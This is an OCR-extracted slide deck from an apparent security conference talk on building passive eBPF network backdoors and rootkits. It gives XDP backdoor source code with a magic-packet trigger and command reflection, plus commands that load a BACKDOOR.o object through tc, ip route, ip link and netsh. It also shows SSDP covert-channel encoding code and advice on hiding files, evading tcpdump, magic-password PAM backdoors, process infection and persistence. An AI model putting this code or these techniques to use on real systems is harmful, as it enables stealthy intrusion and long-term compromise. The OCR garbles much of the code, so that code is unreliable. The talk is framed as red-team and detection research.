           UDP HEADER* udp header = (UDP HEADER*)((char*)ipv4 header + sizeof(uint32 t) * ipv4 header->HeaderLength)
           if (ntohs(udp_header->length) <= sizeof(UDP_HEADER)) {
               long* count = bpf_map_lookup_elem(&dropped_packet_map, &key);
               if (count)
                   *count = (*count + 1);rc = XDP DROP;Done:
    return rc;
```


### **eBPF Network Hooks**

### **eBPF Program Types**





## **BPF\_PROG\_TYPE\_SOCKET\_FILTER**

- Equiv of cBPF filters
- Read and drop packets
- Truncate packets to returned size value

```
SEC("socket")
int bpf_prog1(struct __sk_buff *skb)
{
        int proto = load byte(skb, ETH HLEN + offsetof(struct iphdr, protocol));
       int size = ETH HLEN + sizeof(struct iphdr);
        switch (proto) {
        case IPPROTO_TCP:
             size += sizeof(struct tcphdr);
             break;
        case IPPROTO_UDP:
             size += sizeof(struct udphdr);
             break;
        default:
             size = 0;
             break;
        }
        return size;
}
```


## **BPF\_PROG\_TYPE\_SK\_SKB**

- Packet copied into SKB buffers
- Metadata added
- Read, Drop, Redirect

• Cilium uses SOCKMAP for Layer 7 policy enforcement

```
struct bpf_map_def SEC("maps/sockmap") sock_map = {
           .type = BPF_MAP_TYPE_SOCKMAP,
           .key size = sizeof(int),
           .value size = sizeof(unsigned int),
           .max_entries = 2,
  .pinning = 0,
           .namespace = "",
};
SEC("sk/skb/parser/sockmap")
int _prog_parser(struct __sk_buff *skb)
{
           bpf debug("parser\n");
           return skb->len;
}
SEC("sk/skb/verdict/sockmap")
int prog verdict(struct ___ sk_buff *skb)
{
           bpf debug("verdict\n");
           uint32_t idx = 0;
           return bpf sk redirect map(skb, &sock map, idx, 0);
}
```


### **Netfilter**

• Netfilter/iptables can be configured using 'ip route'

```
Inbound
ip route add 10.10.10.10/32encap bpf in obj BACKDOOR.o section <ELF Section Name> dev veth0
Outbound
ip route add 10.10.10.10/32encap bpf out obj BACKDOOR.o section <ELF Section Name> dev veth0
Transmit
ip route add 10.10.10.10/32encap bpf out obj BACKDOOR.o section <ELF Section Name> dev veth0
```


### **Traffic Control (tc)**

- Traffic Control is the Linux QoS Subsystem
- Access packets before the IP firewall
- Modify packets on both Ingress and Egress
- Enable a tc qdisc
- Attach eBPF program from ELF section as a classifier

tc qdisc add dev eth0 clsact tc filter add dev eth0 ingress bpf da obj **BACKDOOR.o** sec **<ELF Section Name>**



## **BPF\_PROG\_TYPE\_XDP**

- eXpress Data Path is a newer layer added in 2016
- Most immediate access available. Packet is still in PCI buffer
- Designed for DoS mitigation, load balancing, newer QoS
- BPF programs can read, drop, modify, and **retransmit**

### **Performance techniques**

- Lockless
- Batched I/O operations  $\bullet$
- **Busy polling**  $\bullet$
- Direct queue access
- Page recycling to avoid page allocation/free where possible  $\bullet$
- Packet processing without meta data (skbuff) allocation
- Efficient table (flow state) lookup
- Packet steering
- Siloed processing, minimize cross CPU/NUMA node ops
- RX flow hash
- Common NIC offloads
- Judicious cache prefetch, DDIO



## **BPF\_PROG\_TYPE\_XDP**

- eXpress Data Path is a newer layer added in 2016
- Most immediate access available. Packet is still in PCI buffer
- Designed for DoS mitigation, load balancing, newer QoS
- BPF programs can read, drop, modify, and **retransmit**

**Linux** ip link set dev lo \ xdpgeneric obj **BACKDOOR.o** sec **xdp**

**Windows** netsh.exe ebpf add program \ **BACKDOOR.o xdp**



- Use XDP filter for **lowest level hook**
- Use single packet instead of portknocking
	- Single packet should be less fingerprintable
- Use **packet rewriting and reflection** instead of sending new packets
	- TCP will resend hijacked packets
- Packets never reach the kernel processing and are **undetectable on the victim machine** via firewalls or network monitoring tools like tcpdump/wireshark



```
SEC("maps")struct bpf_map_def back_cnt_map = { . type = BPF_MAP_TYPE_ARRAY,
                                   key_size = sizeof(uint32_t),value_size = sizeof(uint64_t),.max_entries = 1};
SEC("maps")struct bpf_map_def back_msg_map = { . type = BPF_MAP_TYPE_ARRAY,
                                   key_size = sizeof(uint32_t),value_size = sizeof(uint64_t),.max_entries = MSG_ITERS};
```


```
static inline unsigned short compute checksum(unsigned short *addr,
                                               unsigned int count) {
  register unsigned long sum = 0;
  while (count > 1) {
    sum += *addr++;
    count - = 2;
  if (count > 0) sum += ((*)addr) & htons(0xFF00));
  while (sum \gg 16) {
    sum = (sum & 0xffff) + (sum > 16);sum = \sim sum;return ((unsigned short)sum);
inline void compute ip checksum(IPV4 HEADER *ipv4 header) {
  ipv4 header->HeaderChecksum = 0;
  ipv4_header->HeaderChecksum =
      compute checksum((unsigned short *)ipv4 header,
                       sizeof(uint32 t) * ipv4 header - \text{HeaderLength};
```


### enum {  $CMD$  SEND = 0,  $CMD$  RECV = 1 };

```
inline void swap mac addresses (ETHERNET HEADER *ethernet header) {
 mac\_address_t mac = \{0\};
  builtin memcpy(mac, ethernet header->Destination, sizeof(mac address t));
    _builtin_memcpy(ethernet_header->Destination, ethernet_header->Source,
                   sizeof(mac_address_t));
   builtin memcpy(ethernet header->Source, mac, sizeof(mac address t));
inline void swap ipv4 addresses(IPV4 HEADER *ipv4 header) \{uint32 t address = ipv4 header->DestinationAddress;
  ipv4_header->DestinationAddress = ipv4_header->SourceAddress;
```
 $ipv4$  header->SourceAddress = address;



```
SEC("xdp")
int Backdoor(xdp_md_t *ctx) {
  int rc = XDP_PASS;ETHERNET HEADER *ethernet header = NULL;
  uint32 t key = \theta;
  char *data_end = (char *)(long)ctx->data_endy;char *data = (char *)(long)ctx->data;if (data + sizeof(ETHERNET HEADER) + sizeof(IPV4 HEADER) + sizeof(UDP HEADER) > data end)
    goto Done;
  ethernet_header = (ETHERNET_HEADER *)data;
  if (bpf ntohs (ethernet header->Type) == 0 \times 0800) { // ETH P IP
    // IPV4.IPV4_HEADER *ipv4_header = (IPV4_HEADER *)(ethernet_header + 1);
    if (ipv4_{\text{header}} > \text{Protocol} == \text{IPPROTO\_UDP})// UDP.
      UDP HEADER *udp header =
           (UDP_HEADER *)((char *)ipv4_header + sizeof(uint32_t) * ipv4_header->HeaderLength);
      if ((char * )udp_{\text{header}} + sizeof(UDP_{\text{HEADER}}) + sizeof(uint64_t) * 2 > data_{\text{end}})goto Done;
      if (bpf ntohs(udp header->length) < sizeof(UDP HEADER) + sizeof(uint64 t) * 2)
        goto Done;
```


```
uint64_t *payload = (uint64_t *)(udp_h)eader + 1);
     if (payload[0] != MAGIC)goto Done;
     // drop magic packets
     rc = XDP DROP;if (payload + 2 + MSG_ITEMS > (uint64_t *)data_en)d)goto Done;
     uint64 t cmd = payload[1];if (cmd == CMD) {
#define UPDATE MSG(i)
 key = i;bpf_map_update_elem(&back_msg_map, &key, &payload[2 + i], 0);
       UPDATE_MSG(0)
       UPDATE_MSG(1)
       UPDATE MSG(2)
```


#### UPDATE MSG(31)

```
key = 0;uint64 t *count = bpf map lookup elem(&back cnt map, &key);
       if (count)
         *count = (*count + 1);else if (cmd == CMD\_RECV) {
       uint64_t *val;
#define UPDATE_PKT(i)
 key = i;val = bpf_map\_lookup\_elem(&back_msg_map, &key);if (val)
   payload[2 + i] = *val;UPDATE_PKT(0)
       UPDATE_PKT(1)
```


• After swapping src/dest IP and fixing checksum, response data from the command is added to the packet and the packet is resent to the NIC without the kernel processing it

```
remove MAGIC
payload[0] = 0;swap_mac_addresses(ethernet_header);
swap_ipv4_addresses(ipv4_header);
udp_{\text{}}header->checksum = 0;
compute_ip_checksum(ipv4_header);
// resend packet to the NIC
rc = XDP_TX;
```


# Demo: eBPF Network Backdoor

 $00$ 



### **Network Obfuscation**

- Choose your own trigger packet encoding. It is not helpful to discuss a specific "best" one here but we can discuss methods
- In the public rootkits, some are using more sophisticated checks based on random values + magic values. Try to be non-deterministic
- Avoid using static offsets in the packets and static bytes/strings to prevent signature-able packets



### **Network Obfuscation – Lateral**

- With intranet communications, more options are available
- Netspooky showed some interesting techniques for multicast packets
- Netspooky focused on packet header encoding using ethernet dst field




- With intranet communications, more options are available
- Netspooky showed some interesting techniques for multicast packets
- Netspooky focused on packet header encoding using ethernet dst field





- Another concept for multicast is to use Layer7 encoding
- SSDP NOTIFY Packet

NOTIFY \* HTTP/1.1 HOST: 239.255.255.250:1900 CACHE-CONTROL: max-age=1800 NT: urn:schemas-upnp-org:device:InternetGatewayDevice:1 NTS: ssdp:alive SERVER: LINUX/2.6 UPnP/1.0 CenturyLink-UPnP/1.0 



• Another concept for multicast is to use Layer7 encoding

```
if(sport == 1900 || dport == 1900)
    new packet = malloc(pkt len);
    printf("SSDP broadcast carrier packet detected\n");
    if(magic == 0x49544f4e)printf("NOTIFY packet detected .. dumping for inspection\n\n%d %d\n%s\n",
                                header->caplen, header->len, pkt data);
        if(send ssdp notify)ih->saddr.byte4 = 253;
            uint16 t len = header->caplen;
            uint8 t * new packet = malloc(len);memcpy(new_packet, pkt_bytes, header->len);
            uint8 t *new pkt data = new packet + pkt data off;
            char *edit = strstr(new pkt data, "uuid:");
```


• Another concept for multicast is to use Layer7 encoding

```
uint32 t curr msg b64 send offset = 0;
void packet add message (unsigned char *packet, uint32 t len, unsigned char *message)
    msq t *curr msq = message;
    if(!msg waiting)
        return 0;if (!msg processing) // sending new message
        // generate b64 of next msg
        uint32 t b64 len;
        uint8 t *b64 = base64(curr msg->bytes, sizeof(curr msg->bytes), &b64 len);
        curr msg->b64 len = b64 len;
        memcpy(curr msg->b64, b64, b64 len);
        msg processing = 1;
```


• Another concept for multicast is to use Layer7 encoding

```
if(msg\ processing) {
   if(msg ending) \{if(len - curr msg->send offset > 2) {
            packet[curr msg->send offset] = 0x41;packet[curr msg->send offset + 1] = 0x42;for(int i = 0; i < len; i++) {
        if(curr msg->send offset == curr msg->b64 len) {
            msg ending = 1;
            break;
        packet[i] = curr msg->b64[curr msg->send offset];curr msg->send offset++;
```
01010100101001001001010

# eBPF Payloads

1010010010101010010101

1001010100001010001 01001010100001015

0101 000 ø ø ø Ø

> 0101010010110100107

100 88188<br>010001100

101020100

10110

[This Photo](https://www.flickr.com/photos/140988606@N08/27471471821) by Unknown author is licensed under [CC BY-SA.](https://creativecommons.org/licenses/by-sa/3.0/)



## **eBPF Code Hooking Capabilities**

- Instrument syscall entry/return
- Instrument function entry/return
- Instrument arbitrary code locations\*
- Access register context
- Access function parameters
- Read/Write memory\*
- Trace system perf events

kernel is sandboxed and limited



#### **Full System Access**

- libpam backdoor
	- Hook libpam and use a magic password for ssh
- Tinyshell
	- Rc4 encrypted connect back code with MD5 HMAC
	- I have a fork using siphash instead (better for eBPF/kernel code)
- Hook ssh, nginx, or Apache directly
	- Use SSL or SSH protocol negotiation as communications layer
		- Don't complete connections to avoid logging



**c2**

• There are existing frameworks focusing on c2. If you want more sophistication than the options listed in the previous slide, you will be running full userland programs and hiding them using the FS hooking or process infection techniques



### **eBPF File System Hooking**

- File IO Hooking
	- eBPF offers direct syscall layer hooking
	- Hook getdents / getdents64 to filter enumerating files on disk and virtual file systems like /proc and /sys/kernel/bpf or /dev/shm



#### **eBPF Capabilities: Process Infection**

- Hook ELF linking and loading
- Every dynamic linked process loads libc
- Hook load of libc, replace path with userland rootkit
	- Chain loading of libc or embed libc
- Infecting running processes?
	- Hook commonly used APIs
		- File/Socket I/O
		- \_\_get\_clocktime or other timer related APIs
			- This will get you into system
	- Inject ROP Payload



#### **Persistence**

- Systemd uses eBPF
	- Modify config files to load your filter
	- or replace one of the existing ones
- Crontab is everywhere
- In either case, you can hook reads of the files on disk and return false contents



# **Concluding Thoughts**



## **Concluding Thoughts**

- Nation States and top tier malware campaigns are using passive network backdoors
- This type of backdoor is widely regarded as most stealthy and can remain undetected for years
- Several of the existing samples are detectable once you know what to look for. There is room for improvement.
- eBPF provides a cross platform API with network hooks at several layers for passive network backdoors
- Red Teams should be using similar tactics to help detection teams prepare to respond to this class of threats

# Questions?



**Contact** FUZZING/IO richnson@fuzzing.io @richinseattle

**Slides https://fuzzing.io/cansecwest23.pdf** 

nown author is licensed ur